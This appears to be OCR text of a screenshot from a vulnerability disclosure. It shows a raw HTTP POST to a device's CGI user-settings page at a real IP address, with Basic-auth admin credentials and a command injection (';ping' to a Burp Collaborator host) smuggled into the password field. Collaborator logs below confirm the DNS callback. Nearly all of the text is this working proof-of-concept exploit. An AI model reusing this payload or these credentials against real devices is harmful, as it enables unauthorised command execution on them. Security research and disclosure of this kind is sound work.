 1 POST /cgi-bin/p1_system_user.cgi HTTP/1.1
2 Host: 110.4.135.182:2080
3 Content-Length: 103
4 Cache-Control: max-age=0
5 Authorization: Basic YWRtaW46Y29udGVj
6 Upgrade-Insecure-Requests: 1
7 Origin: http://110.4.135.182:2080
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/104.0.5112.102 Safari/537.36
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
1 Referer: http://110.4.135.182:2080/cgi-bin/p1_system_user.cgi
2 Accept-Encoding: gzip, deflate
3 Accept-Language: zh-CN,zh;q=0.9
4 Connection: close
5
6 user=11&passwd=11;ping%20-c%205%20cxaqhq.dizl2k6fs5a8lvmczhrl8bzw3n9dx2.oastify.com
&button=%C5%D0%CF%BF
?
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the payloads will
below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 6 seconds Poll now
# Time Type Payload Comment
1 2023-Feb-11 05:51:40 UTC DNS dizl2k6fs5a8lvmczhrl8bzw3n9dx2
2 2023-Feb-11 05:51:40 UTC DNS dizl2k6fs5a8lvmczhrl8bzw3n9dx2
Description DNS query
The Collaborator server received a DNS lookup of type A for the domain name cxaqhq.dizl2k6fs5a8lvmczhrl8bzw3n9dx2.oastify.com.
The lookup was received from IP address 218.219.251.73 at 2023-Feb-11 05:51:40 UTC.